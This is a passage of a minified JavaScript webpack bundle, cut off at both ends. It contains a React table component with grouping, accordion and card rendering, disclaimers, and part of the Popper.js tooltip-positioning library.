e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(177));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},c=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var l=s(n(1)),p=n(3),f=n(5),d=c(n(41)),y=n(7),h=n(18),g=c(n(192)),v=c(n(193)),m=c(n(194)),b=c(n(208)),O=c(n(218)),_=c(n(219)),E=c(n(220)),I=c(n(221)),C=c(n(222)),j=n(0),M=c(n(17)),w=n(29),P=c(n(62)),N=c(n(223)),T=n(236),x=c(n(39)),A=c(n(279)),D=c(n(65)),S=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=h.TABLE_CATEGORY_KEY,n.componentKey=h.TABLE_COMPONENT_KEY,n.loadGrouping=function(e){var t=n.props.grouping;n.grouping=n.orchestrateGrouping(e,t)},n.orchestrateGrouping=function(e,t){var r;if(t){(r=o({},t)).id||(r.id=p.utils.guid.generateGuid());var i=r.columnOverrides;if(!r.columns&&i){for(var a=[],s=0;s<n.columns.length;s++){var c=n.columns[s],l=i[c.id];l&&a.push(p.utils.object.deepMergeObjects(c,l))}r.columns=a}!r.childGroup&&r.getRowsQuery&&(r.childGroup={id:"_lastGroup"}),r.childGroup&&(r.childGroup=n.orchestrateGrouping(e,r.childGroup)),r.columns||(r.columns=u(e.columns||[])),r.columns.some(function(e){return"_expander"===e.id})||r.columns.unshift(n.logic.getExpanderColumn(!!r.childGroup))}return r},n.loadRows=function(e){var t=e.rows,r=void 0===t?[]:t;n.rows=r.map(function(e,t){var n=o({},e);return n._rowKey||(n._rowKey=p.utils.guid.generateGuid()),n})},n.rows=[],n.getConditionalClassName=function(e,t,r){var i=n.props.queryStore,a=[];if(r&&a.push(r),t)for(var u=0,s=t;u<s.length;u++){var c=s[u],l=c.className,f=c.classNameQuery,d=c.conditional,y=!1;if(d){if(i)y=new p.helpers.ConditionalHelper(d).matchesWithOptions({executionOptions:o(o({},i.executionOptions),{responseContext:e})})}else y=!0;if(y)if(l)a.push(l);else if(f&&i){var h=i.query(f,{responseContext:e});"string"===typeof h&&a.push(h)}}return a.join(" ")},n.renderCards=function(){return n.rows.map(function(e,t){return l.default.createElement(_.default,{key:t},n.renderListForRow(e))})},n.renderAccordion=function(){var e="name";return p.utils.typeChecks.isNullOrEmpty(n.columns)||(e=n.columns[0].key),n.rows.map(function(t,r){var o="panel_"+r,i=t[e],a=n.isPanelOpen(i,r);return l.default.createElement(A.default,{key:o,panelKey:o,heading:i,isOpen:a},n.renderListForRow(t,!1))})},n.renderListForRow=function(e,t){void 0===t&&(t=!0);var r=n.props,i=r.cardListProps,a=void 0===i?{}:i,u=r.displayResponsiveGroups,s=n.logic.headerMapping,c=0,f=s.reduce(function(e,t){return e[c]=t.group,c+=t.colSpan,e},{}),d=n.columns.slice(t?0:1).reduce(function(t,r,o){var i=n.getTooltipHeaderProps(r,{target:"header"}),a=n.getTooltipRowProps(e,r);if(u&&f[o]&&f[o].header){var s=n.getTooltipHeaderProps(f[o],{target:"header"}),c=n.getTooltipHeaderProps(f[o],{target:"subtitle"}),d=l.default.createElement(E.default,null,l.default.createElement(I.default,null,l.default.createElement(M.default,null,f[o].header),s&&n.getTooltip(s)," ",l.default.createElement(C.default,null,l.default.createElement(M.default,null,f[o].subTitle),c&&n.getTooltip(c))));t.push([d])}var y=r.header,h=l.default.createElement(l.default.Fragment,null,l.default.createElement(M.default,null,r.header),i&&n.getTooltip(i)),g=n.logic.getValue(e,r),v=[h,l.default.createElement(l.default.Fragment,null,l.default.createElement(D.default,{table:n,cellValue:g,column:r}),a&&n.getTooltip(a))].filter(function(e){return!p.utils.typeChecks.isNullOrUndefined(e)});return v&&v.length>0&&(!p.utils.typeChecks.isNullOrWhitespace(y)||r.contextMenuProps||r.checkboxProps||!p.utils.typeChecks.isNullOrUndefined(g)&&("string"!==typeof g||!p.utils.typeChecks.isNullOrWhitespace(g)))&&t.push(v),t},[]),y=p.utils.object.deepMergeObjects(a,{items:d});return l.default.createElement(N.default,o({},y))},n.renderTable=function(){var e=n.props,t=(e.className,e.columns,e.rows,e.disclaimersProps,e.responsiveMode,e.cardListProps,e.formatsByType,e.excludeEmptyColumns,a(e,["className","columns","rows","disclaimersProps","responsiveMode","cardListProps","formatsByType","excludeEmptyColumns"])),r=n.getEvents(n.events.table);return l.default.createElement(O.default,o({},r||{},t),l.default.createElement(b.default,{table:n,headerMapping:n.logic.headerMapping}),l.default.createElement(m.default,{table:n,rows:n.rows}))},n.getDisclaimersProps=function(){var e,t=n.props.disclaimersProps,r=JSON.parse(JSON.stringify(t||{})),o=p.utils.globalDisclaimers.getGlobalDisclaimerStore();if(o){var i=n.props.configuration&&n.props.configuration.appKey;if(i){var a=o.get(p.models.disclaimers.GlobalDisclaimerLevel.app,i);a&&a.length>0&&(r.disclaimers||(r.disclaimers=[]),(e=r.disclaimers).push.apply(e,a.map(function(e){return{text:e.text,superscript:"number"===typeof e.superscript?e.superscript.toString():void 0}})))}}return r},n.loadGrouping(t),n.loadRows(t),n}return r(t,e),t.prototype.componentDidUpdate=function(e){JSON.stringify(e.grouping||[])!==JSON.stringify(this.props.grouping||[])&&this.loadGrouping(this.props),JSON.stringify(e.rows||[])!==JSON.stringify(this.props.rows||[])&&this.loadRows(this.props)},Object.defineProperty(t.prototype,"hasGrouping",{get:function(){return!!this.grouping},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"logic",{get:function(){return new T.TableLogic(this.props,this.globalConfiguration)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"emptyColumnIds",{get:function(){return this.logic.emptyColumnIds},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"columns",{get:function(){return this.logic.visibleColumns},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"headerColumns",{get:function(){return this.logic.headerColumns},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"events",{get:function(){return this.props.events||{}},enumerable:!0,configurable:!0}),t.prototype.getTooltipHeaderProps=function(e,t){var n,r=this.props.queryStore;if(e&&Array.isArray(e.tooltips)&&e.tooltips.length>0){var o=p.utils.collection.filterWithMatchingProperties(e.tooltips,t);if(o)for(var i=0;i<o.length;i++){var a=o[i];if(a&&a.conditional&&a.conditional&&r){if(new p.helpers.ConditionalHelper(a.conditional).matchesWithOptions({executionOptions:r.executionOptions})){n=a;break}}else if(a){n=a;break}}}return n},t.prototype.getTooltipRowProps=function(e,t){var n;if(t&&Array.isArray(t.tooltips)&&t.tooltips.length>0){var r=p.utils.collection.filterWithMatchingProperties(t.tooltips,{target:"row"});if(r)for(var o=0;o<r.length;o++){var i=r[o];if(i&&i.conditional&&i.conditional)if(new p.helpers.ConditionalHelper(i.conditional).matches(e)){n=i;break}}}return n},t.prototype.getTooltip=function(e){e.target,e.conditional;var t=a(e,["target","conditional"]);return t&&l.default.createElement(x.default,o({},t))},t.prototype.getEvents=function(e,t,n,r,o,i){void 0===e&&(e={});for(var a={},u=function(u){var s=e[u];a[u]=function(e){return s&&s(e,t,n,r,o,i)}},s=0,c=Object.keys(e);s<c.length;s++){u(c[s])}return a},t.prototype.isPanelOpen=function(e,t){var n=this.props.accordionProps,r=n&&n.openPanels||[];return r.indexOf(e)>=0||r.indexOf(t)>=0},t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.responsiveMode,i=void 0===r?"renderTable":r,a=this.getDisclaimersProps();return l.default.createElement(g.default,{className:n},l.default.createElement(w.TranslationContext.Consumer,null,function(t){return e.translationContext=t,l.default.createElement(l.Fragment,null,!i&&e.renderTable(),i&&l.default.createElement(l.Fragment,null,l.default.createElement(d.default,{small:!0,down:!0},"pivotToCard"===i&&e.renderCards(),"pivotToAccordion"===i&&e.renderAccordion(),"renderTable"===i&&e.renderTable()),l.default.createElement(d.default,{medium:!0,up:!0},e.renderTable())),a&&l.default.createElement(v.default,null,l.default.createElement(P.default,o({},a))))}))},t.defaultProps={cellPadding:0,cellSpacing:0},t.loadCellSuperscripts=function(e,t,n,r){for(var o=0,i=n;o<i.length;o++)for(var a=i[o],s=0,c=t;s<c.length;s++){var l=c[s],f=[],d=l.disclaimers,y=d&&d.cell;if(y&&r){p.utils.globalDisclaimers.initializeGlobalDisclaimers();var h=p.utils.globalDisclaimers.getGlobalDisclaimerStore();if(h)for(var g=0,v=y;g<v.length;g++){var m=v[g],b=m.disclaimers,O=m.conditional;if(O)new p.helpers.ConditionalHelper(O).matchesWithOptions({instance:a,executionOptions:{responseContext:a}})&&f.push.apply(f,h.add.apply(h,u([e,a,r],b)));else f.push.apply(f,h.add.apply(h,u([e,a,r],b)))}}if(f&&f.length>0){var _=l.id;a._superscriptsByColumnId||(a._superscriptsByColumnId={}),a._superscriptsByColumnId[_]=f.map(function(e){return e.superscript}).sort()}}},i([j.observable.ref],t.prototype,"grouping",void 0),i([j.computed],t.prototype,"hasGrouping",null),i([j.observable.ref],t.prototype,"rows",void 0),i([j.computed],t.prototype,"emptyColumnIds",null),i([j.computed],t.prototype,"columns",null),i([j.computed],t.prototype,"headerColumns",null),i([j.computed],t.prototype,"events",null),t=i([f.observer],t)}(y.ComponentBase);t.Table=S,t.default=y.InjectedStyledComponent(S,h.TABLE_CATEGORY_KEY,h.TABLE_COMPONENT_KEY)},function(e,t,n){"use strict";(function(e){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},r))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function u(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function s(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:s(u(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?l:10===e?p:l||p}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function y(e){return null!==e.parentNode?y(e.parentNode):e}function h(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(e!==a&&t!==a||r.contains(o))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||d(e.firstElementChild)===e)}(a)?a:d(a);var u=y(e);return u.host?h(u.host,t):h(e,y(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var r=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||r)[t]}return e[t]}function v(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function m(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,r=f(10)&&getComputedStyle(n);return{height:m("Height",t,n,r),width:m("Width",t,n,r)}}var O=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),E=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return I({},e,{right:e.left+e.width,bottom:e.top+e.height})}function j(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=g(e,"top"),r=g(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(d){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?b(e.ownerDocument):{},u=i.width||e.clientWidth||o.width,s=i.height||e.clientHeight||o.height,c=e.offsetWidth-u,l=e.offsetHeight-s;if(c||l){var p=a(e);c-=v(p,"x"),l-=v(p,"y"),o.width-=c,o.height-=l}return C(o)}function M(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=f(10),o="HTML"===t.nodeName,i=j(e),u=j(t),c=s(e),l=a(t),p=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);n&&o&&(u.top=Math.max(u.top,0),u.left=Math.max(u.left,0));var y=C({top:i.top-u.top-p,left:i.left-u.left-d,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var h=parseFloat(l.marginTop),v=parseFloat(l.marginLeft);y.top-=p-h,y.bottom-=p-h,y.left-=d-v,y.right-=d-v,y.marginTop=h,y.marginLeft=v}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(y=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=g(t,"top"),o=g(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}(y,t)),y}function w(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function P(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(e):h(e,c(t));if("viewport"===r)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=M(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:g(n),u=t?0:g(n,"left");return C({top:a-r.top+r.marginTop,left:u-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=s(u(t))).nodeName&&(p=e.ownerDocument.documentElement):p="window"===r?e.ownerDocument.documentElement:r;var f=M(p,l,o);if("HTML"!==p.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(t,"position"))return!0;var r=u(t);return!!r&&e(r)}(l))i=f;else{var d=b(e.ownerDocument),y=d.height,v=d.width;i.top+=f.top-f.marginTop,i.bottom=y+f.top,i.left+=f.left-f.marginLeft,i.right=v+f.left}}var m="number"===typeof(n=n||0);return i.left+=m?n:n.left||0,i.top+=m?n:n.top||0,i.right-=m?n:n.right||0,i.bottom-=m?n:n.bottom||0,i}function N(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=P(n,r,i,o),u={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},s=Object.keys(u).map(function(e){return I({key:e},u[e],{area:(t=u[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=s.filter(function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight}),l=c.length>0?c[0].key:s[0].key,p=e.split("-")[1];return l+(p?"-"+p:"")}function T(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return M(n,r?w(t):h(t,c(n)),r)}function x(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function A(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,n){n=n.split("-")[0];var r=x(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",u=i?"left":"top",s=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[s]/2-r[s]/2,o[u]=n===u?t[u]-r[c]:t[A(u)],o}function S(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var r=S(e,function(e){return e[t]===n});return e.indexOf(r)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=n(t,e))}),t}function R(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function k(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if("undefined"!==typeof document.body.style[i])return i}return null}function Y(e){var t=e.ownerDocument;return t?t.defaultView:window}function z(e,t,n,r){n.updateBound=r,Y(e).addEventListener("resize",n.updateBound,{passive:!0});var o=s(e);return function e(t,n,r,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),i||e(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function K(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,Y(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function G(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function H(e,t){Object.keys(t).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&G(t[n])&&(r="px"),e.style[n]=t[n]+r})}var U=n&&/Firefox/i.test(navigator.userAgent);function B(e,t,n){var r=S(e,function(e){return e.name===t}),o=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],W=Z.slice(3);function V(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=W.indexOf(e),r=W.slice(n+1).concat(W.slice(0,n));return t?r.reverse():r}var Q={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function F(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),u=a.indexOf(S(a,function(e){return-1!==e.search(/,|\s/)}));a[u]&&-1===a[u].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,c=-1!==u?[a.slice(0,u).concat([a[u].split(s)[0]]),[a[u].split(s)[1]].concat(a.slice(u+1))]:[a];return(c=c.map(function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var u=void 0;switch(a){case"%p":u=n;break;case"%":case"%r":default:u=r}return C(u)[t]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,r){G(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,u=-1!==["bottom","top"].indexOf(n),s=u?"left":"top",c=u?"width":"height",l={start:E({},s,i[s]),end:E({},s,i[s]+i[c]-a[c])};e.offsets.popper=I({},a,l[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,u=r.split("-")[0],s=void 0;return s=G(+n)?[+n,0]:F(n,i,a,u),"left"===u?(i.top+=s[0],i.left-=s[1]):"right"===u?(i.top+=s[0],i.left+=s[1]):"top"===u?(i.left+=s[0],i.top-=s[1]):"bottom"===u&&(i.left+=s[0],i.top+=s[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var r=k("transform"),o=e.instance.popper.style,i=o.top,a=o.left,u=o[r];o.top="",o.left="",o[r]="";var s=P(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=u,t.boundaries=s;var c=t.priority,l=e.offsets.popper,p={primary:function(e){var n=l[e];return l[e]<s[e]&&!t.escapeWithReference&&(n=Math.max(l[e],s[e])),E({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=l[n];return l[e]>s[e]&&!t.escapeWithReference&&(r=Math.min(l[n],s[e]-("right"===e?l.width:l.height))),E({},n,r)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=I({},l,p[t](e))}),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),u=a?"right":"bottom",s=a?"left":"top",c=a?"width":"height";return n[u]<i(r[s])&&(e.offsets.popper[s]=i(r[s])-n[c]),n[s]>i(r[u])&&(e.offsets.popper[s]=i(r[u])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!B(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"===typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,u=i.popper,s=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",p=c?"Top":"Left",f=p.toLowerCase(),d=c?"left":"top",y=c?"bottom":"right",h=x(r)[l];s[y]-h<u[f]&&(e.offsets.popper[f]-=u[f]-(s[y]-h)),s[f]+h>u[y]&&(e.offsets.popper[f]+=s[f]+h-u[y]),e.offsets.popper=C(e.offsets.popper);var g=s[f]+s[l]/2-h/2,v=a(e.instance.popper),m=parseFloat(v["margin"+p]),b=parseFloat(v["border"+p+"Width"]),O=g-e.offsets.popper[f]-m-b;return O=Math.max(Math.min(u[l]-h,O),0),e.arrowElement=r,e.offsets.arrow=(E(n={},f,Math.round(O)),E(n,d,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(R(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=P(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=A(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case Q.FLIP:a=[r,o];break;case Q.CLOCKWISE:a=V(r);break;case Q.COUNTERCLOCKWISE:a=V(r,!0);break;default:a=t.behavior}return a.forEach(function(u,s){if(r!==u||a.length===s+1)return e;r=e.placement.split("-")[0],o=A(r);var c=e.offsets.popper,l=e.offsets.reference,p=Math.floor,f="left"===r&&p(c.right)>p(l.left)||"right"===r&&p(c.left)<p(l.right)||"top"===r&&p(c.bottom)>p(l.top)||"bottom"===r&&p(c.top)<p(l.bottom),d=p(c.left)<p(n.left),y=p(c.right)>p(n.right),h=p(c.top)<p(n.top),g=p(c.bottom)>p(n.bottom),v="left"===r&&d||"right"===r&&y||"top"===r&&h||"bottom"===r&&g,m=-1!==["top","bottom"].indexOf(r),b=!!t.flipVariations&&(m&&"start"===i&&d||m&&"end"===i&&y||!m&&"start"===i&&h||!m&&"end"===i&&g),O=!!t.flipVariationsByContent&&(m&&"start"===i&&y||m&&"end"===i&&d||!m&&"start"===i&&g||!m&&"end"===i&&h),_=b||O;(f||v||_)&&(e.flipped=!0,(f||v)&&(r=a[s+1]),_&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=I({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),u=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(u?o[a?"width":"height"]:0),e.placement=A(t),e.offsets.popper=C(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!B(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=S(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=S(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,u=d(e.instance.popper),s=j(u),c={position:o.position},l=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,u=function(e){return 